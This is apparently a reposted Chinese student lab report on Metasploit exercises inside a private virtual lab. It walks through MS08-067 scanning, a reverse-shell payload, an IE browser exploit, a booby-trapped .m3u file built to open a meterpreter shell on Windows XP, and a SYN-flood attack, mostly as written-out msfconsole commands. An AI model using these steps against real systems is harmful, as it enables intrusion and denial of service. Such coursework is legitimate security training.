Kali Linux

Metasploitable Linux

Windows 10

Windows 7

Windows XP

1.使用Nmap探测靶机的漏洞

nmap -sS -A --srcipt=smb-vuln-ms08-067 -PO 192.168.43.143

2.启动msfconsole查找漏洞

msfconsol进入msfconsol控制台

search ms08_067查看漏洞

3.查看可以使用的payload

show payloads

ms08_067 payloads

4.查看可以被攻击靶机的操作系统版本

show targets



5.设置攻击载荷和连接需要的参数

set payload generic/shell_reverse_tcp

set LHOST 192.168.43.132

set RHOST 192.168.43.144

set RPORT 5307

set LPORT 5307



exploit

6.出现Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.43.144:5307). 问题

更改回默认port,就可以了

7.开始入侵:



ipconfig/all命令查看当前电脑网卡的ip信息、DNS信息、DHCP服务器信息等

先通过msf搜索漏洞

search Internet

选择了MS05-054 Microsoft Internet Explorer JavaScript OnLoad Handler Remote Code Execution

这个漏洞正好针对于Windows XP的IE6浏览器

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.43.144

成功反弹连接





首先,我查看了cd /usr/share/metasploit-framework/modules/exploits/windows/fileformat/下的已知客户端的漏洞攻击的rb文件。经过10几种攻击的尝试,最后通过allplayer_m3u_bof.rb 完成了针对客户端的攻击。

vim allplayer_m3u_bof.rb

大致意思是在AllPlayer5.8.1版本上发现了一个对.m3u文件的溢出漏洞。并在win7 SCP1上可以很好的运行。

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.43.132

set LpoRT 5307

set FILENAME 5307.m3u

首先在http://www.skycn.com/soft/appid/80.html下载ALLplayer5.8.1



安装之后,将攻击机的文件拷贝到靶机XP



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.43.132

set LPORT 5307

exploit

XP双击5307.m3u文件,Kali就获取到了shell,







采用的是dos/tcp模块下的synflood攻击,

设定了300个数据包

win7通过wireshark抓包,tcp连接正好从271到571

exploit 利用系统、程序或服务的漏洞进行攻击

payload 攻击者在靶机上执行的一段代码,即载荷,该代码具有反弹连接、创建用户、执行其他系统命令的功能。

encode 可以使载荷进行一个编码,躲过杀软的检测,以便获取更好的攻击效果。

为了完成本次实验,我煞费苦心,浏览了很多帮助文档。通过浏览每一个攻击的描述,我觉得在我们这个看似平和稳定的网络世界里,其实是暗藏杀机的,很多人想通过软件、系统、服务的漏洞去获取不应该属于他们的东西。这和创建这些系统、软件、服务的作者的初衷是背道而驰的,本来这些都是去帮助人们来更好的浏览这个世界,但是这些作品却因为作者的安全意识不强。而沦为了坏人手中的工具。我觉得挺可悲的。

原文:https://www.cnblogs.com/gsc20175307/p/12782066.html